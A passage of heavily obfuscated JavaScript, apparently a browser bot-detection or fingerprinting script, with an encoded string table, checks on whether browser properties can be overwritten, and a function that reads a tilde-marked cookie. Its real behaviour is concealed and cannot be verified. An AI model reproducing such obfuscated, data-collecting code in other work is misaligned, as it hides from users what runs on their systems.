hL=Ag()[M4(tf)](AS,M3,z6);if(TI[qb(typeof rB()[XV(nO)],'undefined')?rB()[XV(cH)].apply(null,[sm,g3,hN,cb(cb([])),J3]):rB()[XV(Qb)](tq,hM,ZB,rf,Wm)]&&TI[rB()[XV(cH)](sm,g3,U4,vH,J3)][dh()[Dz(wX)].call(null,cb(cb(nO)),LI,vb,rX)]&&TI[rB()[XV(cH)](sm,g3,mX,p0,J3)][dh()[Dz(wX)](J3,LI,cb(qz),rX)][dh()[Dz(Y3)](j4,wz,cb([]),Rd)]){var sf=TI[qb(typeof rB()[XV(K4)],'undefined')?rB()[XV(cH)](sm,g3,FZ,jg,J3):rB()[XV(Qb)](Z5,O8,rX,pB,HR)][bN(typeof dh()[Dz(cg)],x4('',[][[]]))?dh()[Dz(U4)](Bh,sD,YV,Wp):dh()[Dz(wX)].apply(null,[Sg,LI,cb([]),rX])][dh()[Dz(Y3)].apply(null,[vg,wz,b4,Rd])];try{var Pm=rg.length;var r5=cb({});var Rm=TI[Ag()[M4(vH)].apply(null,[IV,KH,jg])][dh()[Dz(w4)](mX,Yr,cb({}),jZ)](T6(TI[Ag()[M4(vH)](IV,KH,X9)][EO()[mU(YV)].call(null,xP,bf,vH,Jg)](),F4))[Ag()[M4(PZ)].call(null,TZ,TO,Vk)]();TI[rB()[XV(cH)].call(null,sm,g3,qz,RM,J3)][dh()[Dz(wX)](wN,LI,bH,rX)][bN(typeof dh()[Dz(cH)],x4('',[][[]]))?dh()[Dz(U4)].call(null,Bh,Y3,cb({}),xs):dh()[Dz(Y3)].call(null,PZ,wz,sT,Rd)]=Rm;var Ov=bN(TI[rB()[XV(cH)](sm,g3,rs,cb(qz),J3)][dh()[Dz(wX)].apply(null,[s3,LI,cb(qz),rX])][dh()[Dz(Y3)].call(null,cH,wz,vg,Rd)],Rm);var ft=Ov?Ag()[M4(z6)](DL,q0,tf):dh()[Dz(vH)](bq,gg,l0,NV);TI[bN(typeof rB()[XV(WO)],x4([],[][[]]))?rB()[XV(Qb)](fv,A5,p0,cb({}),LS):rB()[XV(cH)](sm,g3,Lb,cb({}),J3)][dh()[Dz(wX)](hq,LI,ON,rX)][dh()[Dz(Y3)].apply(null,[WO,wz,pB,Rd])]=sf;var Zk;return rg.pop(),Zk=ft,Zk;}catch(kD){rg.splice(Pb(Pm,nO),Infinity,vL);if(qb(TI[qb(typeof rB()[XV(Z6)],x4([],[][[]]))?rB()[XV(cH)](sm,g3,IP,t3,J3):rB()[XV(Qb)](n9,Jp,bs,cb([]),Fq)][dh()[Dz(wX)](cb(cb({})),LI,Od,rX)][qb(typeof dh()[Dz(K1)],x4([],[][[]]))?dh()[Dz(Y3)](K1,wz,K4,Rd):dh()[Dz(U4)](pB,V1,cb(qz),Uq)],sf)){TI[rB()[XV(cH)].apply(null,[sm,g3,tg,cb([]),J3])][dh()[Dz(wX)](cb(cb(qz)),LI,Sg,rX)][dh()[Dz(Y3)].apply(null,[ct,wz,Vr,Rd])]=sf;}var D1;return rg.pop(),D1=hL,D1;}}else{var Nm;return rg.pop(),Nm=hL,Nm;}rg.pop();}break;case KI:{var dS=IX[tl];var jP=IX[jc];rg.push(kL);var ST=jP[qb(typeof bh()[YO(Qh)],'undefined')?bh()[YO(tb)].apply(null,[cg,xO,PM]):bh()[YO(n0)](cp,JV,Vk)];var hS=jP[bh()[YO(vg)].call(null,WO,gs,rX)];var cM=jP[qb(typeof lb()[I6(cH)],x4([],[][[]]))?lb()[I6(Jf)].call(null,jM,tg,PV,hZ):lb()[I6(YB)].call(null,mR,zN,AX,rX)];var hR=jP[qb(typeof Ag()[M4(n0)],'undefined')?Ag()[M4(bf)].apply(null,[W8,U4,cb(cb([]))]):Ag()[M4(cH)](Fk,IT,j4)];var tL=jP[S0()[UB(Sg)].apply(null,[cH,XN,vN,Mb])];var CT=jP[vX()[sr(mX)](XH,Q5,FZ)];var O9=jP[vX()[sr(jg)].apply(null,[IN,ps,TN])];var zs=jP[bN(typeof bh()[YO(tf)],'undefined')?bh()[YO(n0)].apply(null,[O5,zH,b4]):bh()[YO(O0)](zN,bz,rf)];var Y8;return Y8=(bN(typeof vX()[sr(Zs)],x4([],[][[]]))?vX()[sr(KH)](Qh,fm,pB):vX()[sr(vH)](cb(cb([])),sH,Lr))[qb(typeof vX()[sr(b4)],x4('',[][[]]))?vX()[sr(xZ)](bq,sv,lg):vX()[sr(KH)](K4,OZ,mh)](dS)[vX()[sr(xZ)].apply(null,[Qr,sv,lg])](ST,bN(typeof dh()[Dz(VH)],x4([],[][[]]))?dh()[Dz(U4)](Id,HS,tb,JR):dh()[Dz(M3)](VH,hn,tg,ZB))[vX()[sr(xZ)].apply(null,[cb(cb(qz)),sv,lg])](hS,dh()[Dz(M3)](Sg,hn,Rd,ZB))[vX()[sr(xZ)](Vk,sv,lg)](cM,dh()[Dz(M3)](Id,hn,cb(qz),ZB))[vX()[sr(xZ)](g3,sv,lg)](hR,dh()[Dz(M3)](ct,hn,tf,ZB))[vX()[sr(xZ)](K1,sv,lg)](tL,dh()[Dz(M3)](FX,hn,Z6,ZB))[qb(typeof vX()[sr(lg)],x4([],[][[]]))?vX()[sr(xZ)].apply(null,[jg,sv,lg]):vX()[sr(KH)](YV,Uv,zD)](CT,dh()[Dz(M3)].apply(null,[n0,hn,Pf,ZB]))[vX()[sr(xZ)](YV,sv,lg)](O9,dh()[Dz(M3)](zB,hn,cb(nO),ZB))[vX()[sr(xZ)](cb(cb([])),sv,lg)](zs,dh()[Dz(xZ)](tb,lk,XH,g3)),rg.pop(),Y8;}break;case N7:{var FP=IX[tl];var VT;rg.push(AM);return VT=cb(cb(FP[rB()[XV(cH)](vm,g3,YB,Z6,J3)]))&&cb(cb(FP[rB()[XV(cH)](vm,g3,w4,VH,J3)][dh()[Dz(wX)](X9,NZ,cH,rX)]))&&FP[bN(typeof rB()[XV(Vr)],x4(vX()[sr(vH)].call(null,cb(cb({})),GJ,Lr),[][[]]))?rB()[XV(Qb)](qk,zm,vb,Lr,hp):rB()[XV(cH)].call(null,vm,g3,bH,p0,J3)][dh()[Dz(wX)](cb([]),NZ,D6,rX)][Eg[xZ]]&&bN(FP[rB()[XV(cH)].call(null,vm,g3,z6,rf,J3)][dh()[Dz(wX)].call(null,Z6,NZ,bf,rX)][qz][Ag()[M4(PZ)](E4,TO,IN)](),vX()[sr(Gh)](cb(nO),E3,Iv))?Ag()[M4(z6)](pZ,q0,cb(qz)):dh()[Dz(vH)].call(null,cg,xg,D6,NV),rg.pop(),VT;}break;}};var B1=function(bm){if(TI["document"]["cookie"]){try{var RT=""["concat"](bm,"=");var qT=TI["document"]["cookie"]["split"]('; ');for(var Gq=0;Gq<qT["length"];Gq++){var Am=qT[Gq];if(Am["indexOf"](RT)===0){var zS=Am["substring"](RT["length"],Am["length"]);if(zS["indexOf"]('~')!==-1||TI["decodeURIComponent"](zS)["indexOf"]('~')!==-1){return zS;}}}}catch(bM){return false;}}return false;};var A8=function(nS,fP){return nS|fP;};var gT=function(){return tk.apply(this,[S2,arguments]);};var C5=function(){LM=["d~","L>=\"",":7U])\'ST\x40#=SI:;YL6",";No2,7Z","\x07)N^C",".","+-","5ESs<QI\x3f:7F","6AVz9Q","-NG[7QT8)<SL","","1THX",";&G","sF.E`8_\x07\v=5]GR-+DT[PQI\x3f:7F","0G","^>o","S\x40,","H^\x40\\H/+3G]","P,\x40","S\x00A"," 7UM","\"Q_","R\\7_t/8FF!O]","4\"7W]","UW)98]D\t","C^Z1WS2&","+CTa\"","\b\r","7%Ed4q2\x3f7F","/\vQT,\'XL","5XR>7.","/+FF-PT","W2","kW3&&[D",":[J\f#VT68UT3","LH/","F+\b-<Pj.D","sPao\nR,CE]:Ss\na)FL0N\x40MvRR5<;[GPFTHD;R\x07\b%0[ET]`SHY;XfE<+DLbsHY;X\t2\f- U]\t}FDZ ]H5P<{O[7R_-DB4h&I,CE]:Sr:7\x40\\\x00bTR2AI8\f!=Z\vOF6YAQ2t\"*=XTlC^Z FR8\f\' \tO(;MS[rSzEuMD.AF [S\"\b-mZ\v O]J MW>.r\x40T^jRI!ZD/\'<[ZR9DGtGS)+&\x00F$U_W=[IsQ3 Q]\x07\t,\x00TIK\"UU{u)IF\rB[Q W)<=\x40PnO\fZ^<UT&FF0THi{E1+&M+NTd;DB)\f1.HO\x07!TX[|\x40\v)T-{O])\tT5XR>d3\t\v,CE]:f\f1\"QF[Y\\V8\vt\"*=X\tnU\fU^=\x40B)<=FUY`X\x40&US4\nj~WU#SHZ\x40B)<=FUY`PG\t:Wn/:3\x40F\x00YnL\fU^ [t/\n!<S}>\\t0 [t/\n!<S}`WA7\x40N4h4]^\tnEO1\x40R)hVC6UQ=ZB\v\n\'\"Q[jTF\\/BF7\r-hQ7MTF6XBaYx~WF+GDF6XBaYx~C[#B]QJuZrT<\tFt0YJRX/I\vyZa/WH*\bE\v2\tA.+&]FS6\fC}OU>\f= Z\t 0}\fQ\r)RR5<;[GR\bjTF\\1Ir>3F\tF0F^$FH/<+DLR,SEU7QH=X>mFW#~V1WSu:7U]S-AF [S\"\b-{\\O\'W^X:H[\x00%aiFL0N]X5&$[BYn[GU!QP<~Q\x07R\x3f\tU\r2AI8\f!=Z\tS6\fC}OS)3 Q]\x07\t,[EM\x0015:\x3fUEPW#RVzWF7` L[\x3fCP\x40<Sr:7\x40\\\x009THDnS3\n\'%\t%EI\r)Q\t,\n)\"\tZI\r#RDM/I=\r&1\x40\x40bV\v)RR5<;[GRj\tJI!ZD/\'<MZR9]GUtS s4N^n\bWA7\x40N4`{O[7R_<]T&QaiBH\x00[/~V1WSu-&d[-THDR\v,E%tDZjno-}`ntC\bOF,[^7UK7P\x3f~A\x00T]jG\fCYoBF)X*oP\x07\t-T^\x40\t$Q-V8 [];PT\t\x3f6^B8\ff1FL\'\bVK2AI8\f!=Z\t7S6\tJoR:Q_/Zdp\x40A\x0051\x40R)jO\t\x07AR\\X|RR5<;[GZ\tk[WxF\vs=<W],\bE\v&QS.\n&r\x40A\blXZ;_Bs\nd&T[R\x3f\tI!ZD/\'<QZ\tnEO!ZD/\'<GZnAA\\7\\-:rXS0{Xi\\&FrC!4\v0OFQi\tKu\f1\"Q\x00\t\r#RRM8F)d!\tO\\\r#LDQK&QS.\n&rGTY-B[Q f\f`!TlCPX|G\vy\'3CH`\tQ^&QT4>7Z\\$AFU \t/-<,CE]:Sr&zG6\x40\\!Dra~O\x07!TX[|\x40 `p\x40A\x005\x40\\!Dra{L\\\t\'S^X1TrV<:QGZS$U_W=[Is\fa)R\x07.UT\txA=Q5{,CE]:Sr:7\x40\\\x00bN<FH,Zd&\\^k]\r7Ku:5T0\x00P|\x40O2\vdpk\x40\r-KT\\/BF7\r-hR\\6I^ZX Ur.\'ZJ-N[X}OU>\f= Z\t5\x00TX2AI8\f!=ZW-\tJZX Uwd=T[R\x3fRT\x40&Z\x07:E)mU\x07\'N[\\;4Pa/I\x007NR\x40;Z\x07P<~FR9VPFP:\t(\r;\"QG&sEU )<\'FGR7NR\x40;Z4T!{O\x40S`EIQ!\x40N5jo\tR6HC[\x07tZB,X\r FF\x00S`gTZ&US4\nh;G\t0EPP\ttFR5!<S\v[\x40+F;YW7<7P\vOFNO2/:=C\vOFO\x40&[P{s Q]\x07\t,[GU!Q-!6^-NTQdIZ=:zQ\x076H^PM;Bu:5\t\x40I\x40k[GUtU>V,7XL6E\n]|U ) \\O$jAQYo]As\ra)]OZ\fDY7[I/&\'Q\x006UCZP!IZ2`pZL\n`\f\tzYB/\'6L\\\b\'NE\tzkT><oQ\x07\t%TX1N=Pj&\\[\f`\f\tzYB/\'6RjBA$QI\x3f,\x40H\x00`\f\t}\x40O)\x3frZP-MAX QCyT-|U[\x40\'U]$US8\r*WL+O_zUU<Q57XZY0EEA:fE-|YL-DzUE)\r8&\v\x006UCZRxQ\t:\n/{GOY\'XTW ]I<Zs$U[RH\x40\\&BrC!4\v0MPXRi\t8V<+DL[\x00+FZM1C4-mJ2LT\x400y\v=!DL\'Dh]8Pwf3FNOFPW:\x40N5\r-iFL0NJB8ABaf3FN^-NTzPH55/]\t-W\tMiW\t/87ZR[$XB/,pL\\\'TY[iS3\n\'%U#RV\tzUU<Q5/IO\x07!TX[tk/T:{O_\tbE\fF^9QS3,~ZU+TTF [U\x00i]OZ\r-IU\x40i\t5Q:7\x40\\\x00bRP8Q\x40:\f-oZ\\nE\\;CfEu7U+TTF [Uu\n-&A[]d\bC1\x40O4upFL0NzUU<E>=]MRKn\x40\\&\vy\f  [^PFC1\x40O4a.H\v\x006UCZRu\t>^nzF\x076H^PMv\x40O)\x3fp[\\0G\fZ#s\"\b-F[\tje\\t]S>\n)&[[R-EB;\x40\x07+\n\'$]M[#\x00[1|X%7\x40A`\t\x00oBF)X\'o\\W6X\x40&US4\nd H\x00kXRXv\x40O)\x3fp\tOlTHD}FB/\r:<[\\\'TY[iS3\n\'%\x00U#RV\tzUU<T:|PL%AEQM:AK7T8iBH\x00[+^&S)<\'FGR}IP:Qs\n&[\b7LEz9Qzff$UE\x07nRZ,\x40/V&7L]>!\fF AU5Zio\t[\\\'TY[r)V%7\x40A_Q\b \v)V) S+DYxF\t\x3f$7SHNDXxDarzF\x076H^PMv\x40O)\x3fp[\\0G\fZ#s\"\b-F[\tjX\x40&US4\nh QZ\x076\x00XGP:[S{&r[K!T\\&C>-5U]F,U]X\\$Z=\r&1\x40\x40bo\x40Y/BF)X:oO]\x00ORz&Cyr]GRdF^7US8=W s}Bt]I{\fnt[\\+NPX-xH8E<\tt^\tlAW\x40&xH8E<\t\x07t[W6HXG^ F^< ]LU2UB\\X&Z=\r&1\x40\x40bs\x40Y/BF)X:o\x40\x07/P]Q=[I\'3/[\\;PT\tR:[U6$pM\'TTzUU<T<|WF\v.EE]:\tU&=<W],\x00[}OS3;|\x40[\v>,TC]\'\t| \f:+xFA`R^[vIzw\ff4[[7!H{\\ \\N(Qd&\\\x40U0EBQ|r.\'ZJ-NzX \\2`&R0\x00C\tAz`.zF\x00\x006UCZP&D:$z\x40\x00I$\bR:WS2&p\t2E^RP I>\x00<{FL0N\x40K=Rz;UgZlLTZ \\r>3F\tFoZM2AI8\f!=Z\t\x00Sk[W[|\fpt&E%TYY=R4V+3XEZnE1\x40R)h _7E\f\x40+1i\v)V,=ZLOZs\fC1\x40R)h _7E\fB=P\x07kT:|PF)U>\f= Z\tU,EI\x40M:IZ)<\'FG\t\'XE1)IA.+&]F[\bO1\x40R)3$UE\x07xV^]t\v\x3f&7\bB\x3fRT\x40&Z\x07\"V8 [];PT\tx]9Tj1[G0UR\x40&\v )>ALHnC^Z=SR)*>QSK\x3f\t]X08&!\x40[\x076OC\\/BF7\r-hM,FXS&UE7rsT[W;U]$XF\"6)\x3fQS&\f]RQI>\n)&[[4,CE]:wf;Gn\'RP\x40&rR5<;[GO7NR\x40;Z/Q3$U[R\tWA7\x40N4jo\t]\v\v\'OWrSu\'<G]\x00!T^FK&QS.\n&s[T]jR\f\tM-H[y\x3f-<Q[-RwA7\x40N4jo\tZ\tlDXG\x008U^%7HU\x00U,A\\QY}I\v>V%3FBO7NR\x40;Z/Q3 Q]\x07\t,\x00~V1WSu\v-&d[-THDR\"7W]\\\b\'TaF [S\"\b-RW&\t\vzkx+\n\'&[v-F&\fWxX\vy\x3f-<Q[-RwA7\x40N4j{U2R^\x40 MW>E\x070^LlCCQ Q9Qd&IU#WCU\x00iRR5<;[GZk[CQ!FI \'3CHxTLI\\_u\b:=\x40F2E|L\t+\n\'&[]\v\v\'\fRX2AI8\f!=Z[\x000EEA:S3;/\x00^laBM7}S>\n)&[[OnEU-ZDf=<W],\bExZ\v4T!{O_&\x00\tMi]}P!od[+STK\"UU{u<Q^RjS\x40\\&Iwa~]\x00I\t\'TDFtQ\t2\v7ZL\x006OCr:WS2&zF\x00MxAZ,\x40rV<:QGZS$U_W=[Is\fa)FL0N\x40^0[I>G<|BH\'P1LSsQ5{T^>jB|V\v7TjQG\t#T^FR}Asd\',CE]: \n-&A[[6HXG\r}\v=P*~](6RXZv=\r&1\x40\x40j\tJF AU5Z=VC6\x00vQ1FF/:T[RnE_-G=\r&1\x40\x40jTO5F\x07)E\x070^LjTioz`\' _\tbN]tF>V8\'GAZkCQ!FI{f Q_\t1E\\2AI8\f!=Z\tSk[W[|Bu-<S]\x40k[GUtZ>V8=D[\x40+FZP=Z\x07)Q:7\x40\\\x00bTB8ABfd&M\'\\ IU>\f= Z\tU&O_QMu\v/5~Q\x07.UTGMMu\b:=\x40F2E\fO;ZT/\n=1\x40F\x00A(\fCQ1\x40=\r&1\x40\x40jTO2S3;|D[\r\x40=G\t50&\t^*IB1ZSf\f ;G\x07-\b\'NE\t;]C{Hd&\\\x40U&O_QMu\v/!!M\'GP\x40iZR7d&\\\x40U/EE\\0\t50&+SU3\tQ4,r+S\x40-qI/\n!7G\x070ePW|gwY<{RF\x00S4ACt]I{\f ;G\x00P`\f\tzWO:\n\t&[]dOW8X/!![[]dXG>5zp\nf!X\x40jVrS3;\tFtO\r-IU\x40}I\v(\f\'\"O\x07!TX[|\\/!!M\'K\"UU{\fu&\\\x40U6RHq FN>\vbi\x07/P]Q=[I`.z]\t-W\tMi\x40\t/87]\t-W\x40^5F\x40`\n-&A[[6HXG^&BF7d6]Z6CYq\b7QW/\'<O\x07!TX[|\x40 .z\x40A\blD^Z}\x40O)\x3fr\x400\x00C\t<]T`=<W],\x00TxZ \n-&A[[#EM\x001\t/:=C\v^lACSM Uu-*\x40W,zYB/\'6\t\v:TzUU<E>=]MRKk\f)RH)P>3F\tF6HXG^ F^< ]LU.E_S<`vo_V,\tJB&Nf\f ;G\x07\t;e_\x40=QT\x00~UU!O\\D1\x40N4s;RP\t-OEMi\tNu\f:+xFR0EEA:BsZ-<P\v[\x40+F]^ F^+n\t]1AF\"\\-:rAU!A]XX=8<1\\e`\tWM;D:$z]P+NPX-xH8Zai]OZdR\v=R/!!Y\x004X5\x40D34\'1[7R_|]\t8<1\\enK=R/!!Y\x004X=ZF71[J[\t\'TDFtQ2V.;ZH;l^WY)QK(h;R\x07R9IW<]Tu\b:7BU!AEW[Dr\n-&A[[\'\bX5\x40D34\'1\bBR\x3fE]G/]AsY+{\x40A\x005\x00_Q\x07tqU):z]\x00bSEU1YB5\fh%]]7TW WO{:rR\x40.LHYo]As\f ;G\x07\t\'V\r]^2]I:$+xFR0EEA:Bsf4]G.Y}[}IZ&d3V[\x07\v6WA7\x40N4`&[[\x00$OC5F\x07>E<:]Z\\0YtZ&]B(V$7ZNo\nQNivU-{O_\tbN\f\x40=G\t/\n1Z]\x00\'SjQ-o]Asf&FP>!\f\x40=G\t+\n-$U!A]XX:=&3XE\v7-CVr\x40O2\vf\"FLG,W]5XK\"4\'1R0\x00X\toVU>#/I\x40T]jSF5_fEu&HUP-NE]!QfEu&TlTCM<;Wf\nntFOlFXZ8X^+tF,U]XYoBF)X)o]U!O\\D1\x40N4r)I\x006UCZP5S\"\b-o\x40U#RV\tx]s\f ;G\x076H^PMvZB#\fj~\x40A\blNTLi]\t=&3XE\v7-CDYn\x40O2\vf1[D\'TT}I\v8%\"XLxFDZ ]H5P<~F\x00\t$\b\x40&[PyEuo\x40\x072E\x40&[P{\ff3FNI\t\'TDFvVU>#p\tOlTHD(H8&&]G\x07`\f\tz\x40^+w&\\\x40U,EI\x40M F)rpFL0N\tMi\x40\t/87\v+SF5X/!!H\x00TU3S3;|YL-D\f1\x40R)j~\x40A\blNTLiB5j{\v0MPXRi\t/V<+DLT]0<]Tu-*\x40\x00RnPL=ZN(r4AG+O_}OA4\n`$U[R\tTY]z\x40U\"=&&F\x40\blLTZ \\\njC:l\tIVoRO5F\x07>E<:]Z\\0YtZ&]B(#:\x40S\'W]5XK\"4\'1\tOkRT\x40&Z\x07/!!J2LT\x40|Q\t8%\"XL-NQ^5RS>\n=W\x00^(jE\x00)I\v8<1\\,CE]:Sr.=F0\x00C\t<]Tu\f:+qG\t+EB1Z\x40/ec[LFr}OQ:\nh7\t]1EF\tZS)-!o[/\x40+FQ^ F^+o\tR9VPFP:\tBu\'\x3fDE+O_2/:=C\vOFN\x40\t$Q ) FOlACSK\x07Br:7\x40\\\x00bOLI<FH,X&7C\t7\t0OCR=XK>)>J!HU QJ+\fj{I.EVU1mN>,hR\\6I^ZX Uwa)FL0N\x40=G\t\x3f$7SH[X\x40&US4\nr][W0EBA zF6r G6l^WJ1I\vy-*\x40\vOFTY]zYB/\'6Z*IB&S-!6[W2]L)RR5<;[GRjTFY/I.$o\t[\x070E1Z\x40/at\x00F6]Q3\x40OrC.=F0\x00T\t\x40xZ5\x3fru[\x00;\bCK1\bU`cyG)Eo\tU>\f= Z\t$U_W=[I{`&[^nN[\\=Fr< MR0\x00D\t]zsa~W\x07U4A]A)WF/ z\x40\x00\t\t\'TDFtBH2h7][7U[1\vUsahd[+ST1GH7-zW\x00\\*E_x[&=<W],\x00^}OU>\f= Z\t,CE]: ) [O*IBiUU<\r%7Z]\x400EEA:I>hFF1E!ZD/\'<F^k[GUtU/V)\"DE\vS0\fTK2AI8\f!=Z\t\x07S6\tJZX5Hwd\'J^Y,EI\x40Rx\x40&=<W],\x00R}OIsd=\x40^nC<FH,Zd&T\x07S4OXPPdZrQ5/[G,NTWiRR5<;[GZR9VPFP \tHs\n`{D\t)\bR:WS2&r\x40R9VPFP=U>\f= Z\t\x00SkFF$=\r&1\x40\x40jTO;F`Ca!C\x40*\bE\x00&QQf\ff<QQR9CPGt)<\'FGRND&\x40T\x00H~\x40\x07KI\x40^:Q_/E|~R\\6I^ZX}OQ:\nh&\tFZ\tj\tY&_s=<W],\x00EY/BF)X&~]W7\fRxR\v(T ~DW;\fUxY\v,T*~q\nWCQ!FI{\n`{^\x002\bR:WS2&z\x40\x00\t-RK}GP2\f+:]\\\v0EG\tzZB#\fa)WHb\vF AU5X=oR\\6I^ZX}ON=PizJ,ER\x40;Z2h<U_#T^FY}FB/\r:<G\x07.GUt\x405>;SH0R[:QD/\'<[OlEWR7\x40N-+DL^TF U>\f= Zr\x00Wr\f\tk>FxmHVp\fE-DB\'j<AEY]UM2AI8\f!=Z[\x000EEA:Ff` \x00\\#RZX2AI8\f!=Z\tSk[CQ!FI{\n`{^\x002\bR:WS2&z\x40\x00\t-RK}GP2\f+:]\\\v0EG\tzZB#\fa)WHb\v]|R(:SLAEUR=Z\x075>;SH0\tJ\x40^:Q_/EziV[)]CQ!FI{\ff3V[\x07\v6\bF AU5Zd<AERyCPGt)<\'FGRlASF$\x40y\n-&A[YnNPB3US4\nf\'GL\x00:%E_\x4045\x40Fu-&|\x40\x07NEF$Mq:=7G)Y RPZ\'\vy\'0]EYnPF<]S><\'FLPW`BX\x401GTyTj\x3f[M`\fD5\x40A4\n%p\v#TW[9bB)\v!=Z\v^Y7AwA8bB)\v!=Z\v^Y5OFDv=\r$>bL\x00\b+O_x\'\x40QaiWHb\vW\'Q>,p[7R_zGS4\b`{IT[W6\tLY}\t:\b8>M+SU3AJ><!T^FDZ ]H5Pa)FL0NU^5DW7`&\\\x40W#RVA1ZS(Q5~Z,CE]: ) ]O\x00\x3f\fC\t\v)S)3$U[RNTCPRA(:7QG1,VPGXdrV/7\x40j6EI\x40XvCB9$pF\'VQLS>;;[GZYess<\vPB9\r/\rFL\'RTF/=ZA4Zai\x40\t\r\'NU[nQ\t<<U[\'TTFX:r5\tl6$ep\x3fkp:\x00,DTF&Bu-&dH\x00/EEQ|Z\t6gb7\x3frtz4fb\t\'vn>R\x3fGUt[5\x3fr{O\b!RTQUI-;zBRlGT\x403;ZS>\x00<z^%LYx]4V/7\x40l\n\'NB]:\f=\nxv UVk1ZC>\n- k\x40-iOQ>,=FHlGT\x40 5FF6<7FUn|u#qc.\rpf $ess<}U>,7FL\x00IxOS dF)%7\x40L\x00S+dz=gl<\x00qg6>eck\'v`Q5/R\x40.LHO1\x40R)35D\\$,D^FJ Q>,=FU7L]$Au>,7FL\x00A6CQ0QU>\n4.Z\\nGAABQI\x3f:hF\x07,D^FB(HI.$~SY\x07IE_P&QUa\nf QG0EC\f(ZR75/IU,EI\x40Mbw)%;GL\\.Lo|\v5Pa\x076CYX2AI8\f!=Z[\x000EEA:oz&QaiWHb\vF AU5X+o\x40\x07,T{MfKf=<W],\bE\v=R\n:3M\x07\bRCU\t|\x40r\n-&A[[6]kM7[\'=<W],\bE}OQ:\nh7\tG\x07.\f\x40O:AK7Bj\'ZM+NTPRu\tS\"\b-=R\t!/B^XVr\x40|\b%0[E\\6ECU;Fz\'<\ti26ECU;FC!4G\x07.\fQY/BF)X&~[W#\fD\t+\tDfYx~XSJyTCM\v=R2E`7\tL\\#L]}\t50&OFRO2h9-1\x40Rc\fQY&QS.\n&iWSJ\x3fE]GtRH)PssJOS,X5XKsa{M\'\tX!W.\v zZ\x07.UT\\!K>/&\\\bOF0\t\nWMu`+3\x40JS6\tJXMu\v4E</R\x40.LHO&M\\2`sWT7L]M1U>\f= ZTS#T1\x40R)`{f\'CE}fa{FL0NLR:UK73;RR6HC[\x07t[Z&\n-&A[[7]L/x{\'.\'ZJ-N\x40\\&\\2`&RjB\x40=Z\x40yEu&MY$\x00E1\x40R)h7]^\tkGUtZ\"7W]\\\v0OE[-DBu\f\'\x40[%RU8SrV;>]JSz\fYoFB/\r:<f\'CEMi\tI}^<|WF\b6RDW;F}P&o\x40\x07,SEF7\x40H)V&3YL[W`mPDRi\t54pgLY\fZOFU:f4FFS6\t\v1&SR6&&G\vOFNMH_\na-!.}\x00j\v\f\fe[hJaz\v1#MAQ}\vf)\n)+\\\'SE}\vBs\fd +D\r)xw7a.HO\x07!TX[|\\/:=C\t5\x00eM\x001qU):z`\r#LXPP5\x40S>8&][&EB\x40!WS.\n-rZFV+TTF6XB{&!\x40H\'mZ9:H)- ][ E]1FF9-~GoACF-H9-1\x40ZR7SE5BB{h\tgP-L]1FF/:\x00R\'TY[z&Pa~R r}GM8oT oA[W2xZ8c:\f-]D=-R\\U|\t);=X_\rPE]:GrV<;YL(,EBM|ZB,X\f3\x40L[U6Ob\x40=Z\x40sQd+\tG\r+GP\x40&Cff=GJnG\fM^0QQ2-QD\t;\f\\\t\tz\\F)\x3f3FL1,CDF1ZD\"T\x3foM\x07,GDU1Eff>UG#GTG\\\t^u\b$3\x40O\t/\fI\t\tzAT>\n\t5QGWH$Dq>\n;;[G^lASF$\x40y\n-&A[Yn[EGJ\"H(8\'M\x07,U]X\\ N+T$3^^#S\vV\\0Y<4<AEW*C\vY\\:QSad\'U\nW#V\vx\\$XT=3PW%PD)8;7GA!ABQR1ZCyB:7\x40\\\x00bTG;Dr>3F\t-W\r]}IrQs Q]\x07\t,\x00WA7\x40N4`{O[7R_zUW+1z\x40A\bnACS9QI/\va/I[SkRU1a\ff&U1E_\x40\\ SkV8=G]\x3f1SPSzWF7`&]BW6EYxGB7f1XFj\t\nW\'Q\x07lB+3GLP,D1\x40R)h&Z2\bI\r}Sra{\x006UCZP2AI8\f!=Z\x00R9RT\x40&Z\x07/V)\"DE\vS6HXG\\5F\x40.-<\x40Z[\x3f\bIY|","4m{}6","\v=!DL\'Dh]8P","\'vCL0IGQG^5\r*QJ\x07-R"," [D\b\'","GU!Qk>/&\\","c:\f-]D=-R\\U","_B\"\b:7GZ","D\\k=G","{mL\x40i","$.","\'V","6\x07`","/\vCB9:;BL\x00$1CC]\x00 kA5",";aW+:UZ","J.ER\x4081UC7;!g\x40#LB","p","<QD0+<=FHU^\x40\x07]\x405$","\b\'CCQ","AZ/eCF&uA/:AG+O_w8X","\x00`STZ;Fx\x3f<3","\v#SB","-FW","\f\'\'WA,CTX","]&UJ>;  [D/","6AN7=G]66A","\x07<QB7","#UE[=XK","H5-+PF","(27",";[L2","WK2&&|L*T","MTY&M","7[R5\f:+","2]B7;","r}","/\n1Z]\x00\'S","D;PR8\f","%","2FF6;","","G\x00-ZI>\n3PM+O_U\v^T\'3PL","DoWXP<\x07lN\"L\x00","W4&&Q[H-ACG}","-$.AB\x40\'5\x40N)9$7F]","WCQ","lJ8","F\'YAF\'G","VE\x07\t","kv DC]1Fx(:;D]-7NR\x40;Z"," FN5!4M","G0fs>`7%Q5e3I/0=: j\\~B [O>/G","\\\'","SW.J7ZM\t\'R","H\'LTF9QS>\n","AAF1$}I!5\\]","BA7QT("," %eID","r5\tl6$ep\x3fkp:","","AX-CU2 &kv,DXZ\vk","W7kF\x3f\"[H$A\x002W}+4Xv3\t0AH","-$]J\x3f#TP","P2UR7\f3X\\","]Z&/E^AeuD/>7","c","]Z&\t7SEQ","!_","%EEq1YB5\f;Mg\'",">UG","DB)\t&\x40[","5XD&&yL\t+CB","0\x40H\v\n!\x3f]]\r\'\x00\\A U>\f= Z\t[2RXY ]Q>X>3X\\U","jOC]:\x40F/\'<\t0TCU ","#S","WS)","s\b|\x40!aQWxo",")","M(\n.`","WE,Ti","1PTZ1Pt/:&","8","5\x3f","F/X&7Ca&LTF^hWH6\b=&QML[AB$DK\"%","TnP\'","DP\x40","<AD0","*q","\v#GTm","FQ3X","^Z1MR+","=","\'DF5","=G","B\\&QC\f:9Q[;.I_Q5&FH)","ecCWoA","P!","L+MP\x40","iY*P1LW2\n-!\to\x00n\x00PQE{Jx`\tBCx\x40d`,s"];};var qP=function(){return Rp.apply(this,[kI,arguments]);};var Mv=function(){return Rp.apply(this,[B,arguments]);};var ZR=function(){return WP.apply(this,[Rn,arguments]);};var pt=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var M1=function(){ZP=[];};var pS=function(jp,Wv){return 